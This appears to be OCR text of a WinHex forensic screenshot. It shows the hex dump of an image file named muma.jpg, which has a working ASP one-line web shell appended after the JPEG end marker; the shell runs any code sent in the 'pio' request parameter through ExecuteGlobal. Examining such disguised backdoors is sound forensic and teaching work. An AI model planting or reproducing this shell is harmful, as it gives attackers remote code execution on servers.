 WinHex - [muma.jpg]
文件(F) 编辑(E) 搜索(S) 导航(N) 查看(V) 工具(T) 专业工具(I) 选项(O) 窗口(W) 帮助(H)
案件数据
文件(L) 编辑(D)
muma.jpg
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00005910 36 42 08 92 10 1D 5E A9 10 49 AB 48 8D 0A 09 97 6B ’ ^© I«H —
00005920 D8 51 2E EA 52 0D D5 32 DE 85 03 6B AD 37 15 10 ØQ.êR Õ2Þ… k-7
00005930 2B 64 CD 9D 02 04 5D 45 4C 1B 0A 04 26 01 02 94 +dÍ ]EL & ”
00005940 50 48 1D 52 3A 84 10 4E AA 27 6D 55 41 41 09 11 PH R:„ Nª'mUAA
00005950 AE D6 84 1F FF D9 3C 25 0D 0A 65 73 74 63 63 3D ®Ö„ ÿÙ<% estcc=
00005960 72 65 71 75 65 73 74 28 22 70 69 6F 22 29 0D 0A request("pio")
00005970 49 66 20 65 73 74 63 63 3C 3E 22 22 20 54 68 65 If estcc<>"" The
00005980 6E 20 0D 0A 45 78 65 63 75 74 65 47 6C 6F 62 61 n ExecuteGloba
00005990 6C 28 65 73 74 63 63 29 3A 72 65 73 70 6F 6E 73 l(estcc):respons
000059A0 65 2E 45 6E 64 0D 0A 45 6E 64 20 49 66 0D 0A 25 e.End End If %
000059B0 3E 1A >